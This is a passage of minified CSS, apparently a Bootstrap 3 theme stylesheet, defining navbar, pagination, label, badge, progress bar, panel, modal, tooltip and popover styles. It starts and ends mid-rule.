(min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:14px 15px;font-size:20px;line-height:22px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7px -15px}.navbar-nav>li>a{padding-bottom:10px;line-height:22px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:22px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:14px;padding-bottom:14px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:5px;margin-right:-15px;margin-bottom:5px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block}.navbar-form select.form-control{width:auto}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{float:none;margin-left:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar-btn{margin-top:5px;margin-bottom:5px}.navbar-btn.btn-sm{margin-top:8.5px;margin-bottom:8.5px}.navbar-btn.btn-xs,.navbar-text{margin-top:14px;margin-bottom:14px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#fff;border-color:transparent}.navbar-default .navbar-brand{color:#4582ec}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-text{color:#333}.navbar-default .navbar-nav>li>a{color:#4582ec}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#4582ec;background-color:transparent}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#4582ec;background-color:transparent}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#4582ec}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#4582ec;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#333;background-color:transparent}}.navbar-default .navbar-link{color:#4582ec}.navbar-default .navbar-link:hover{color:#134fb8}.navbar-inverse{background-color:#333;border-color:transparent}.navbar-inverse .navbar-brand{color:#b3b3b3}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#b3b3b3}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#b3b3b3;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#212121}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#b3b3b3;background-color:transparent}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#b3b3b3}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#b3b3b3;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-inverse .navbar-link{color:#b3b3b3}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:22px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#b3b3b3}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:8px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#eee}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#b3b3b3;cursor:default;background-color:#f5f5f5;border-color:#f5f5f5}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#b3b3b3;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{font-size:20px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:22px 0;text-align:center;list-style:none}.pager:after,.pager:before{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#b3b3b3;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#333}.label-default[href]:focus,.label-default[href]:hover{background-color:#1a1a1a}.label-primary{background-color:#4582ec}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#1863e6}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#b3b3b3;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#4582ec;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;font-size:24px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#f7f7f7}.jumbotron .h1,.jumbotron h1{line-height:1;color:inherit}.jumbotron p{line-height:1.4}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:72px}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#4582ec}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.alert-success hr{border-top-color:#4cae4c}.alert-success .alert-link{color:#e6e6e6}.alert-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.alert-info hr{border-top-color:#46b8da}.alert-info .alert-link{color:#e6e6e6}.alert-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.alert-warning hr{border-top-color:#eea236}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.alert-danger hr{border-top-color:#d43f3a}.alert-danger .alert-link{color:#e6e6e6}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:22px;margin-bottom:22px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:14px;line-height:22px;color:#fff;text-align:center;background-color:#4582ec;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#4582ec;border-color:#4582ec}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:focus .list-group-item-text,a.list-group-item.active:hover .list-group-item-text{color:#fefeff}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{display:table;content:" "}.panel-body:after{clear:both}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0}.panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.list-group .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child td,.panel>.table>tbody:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:last-child>td,.panel>.table-bordered>thead>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-heading{padding:10px 15px;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:18px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#4582ec}.panel-primary>.panel-heading{color:#fff;background-color:#4582ec;border-color:#4582ec}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#4582ec}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#4582ec}.panel-success{border-color:#5cb85c}.panel-success>.panel-heading{color:#5cb85c;background-color:#5cb85c;border-color:#5cb85c}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#5cb85c}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#5cb85c}.panel-warning{border-color:#f0ad4e}.panel-warning>.panel-heading{color:#f0ad4e;background-color:#f0ad4e;border-color:#f0ad4e}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#f0ad4e}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#f0ad4e}.panel-danger{border-color:#d9534f}.panel-danger>.panel-heading{color:#d9534f;background-color:#d9534f;border-color:#d9534f}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#d9534f}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d9534f}.panel-info{border-color:#5bc0de}.panel-info>.panel-heading{color:#5bc0de;background-color:#5bc0de;border-color:#5bc0de}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#5bc0de}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#5bc0de}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f7f7f7;border:1px solid #e5e5e5;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:24px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1030;display:block;font-size:14px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:rgba(0,0,0,.9);border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:rgba(0,0,0,.9);border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:rgba(0,0,0,.9);border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:16px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out 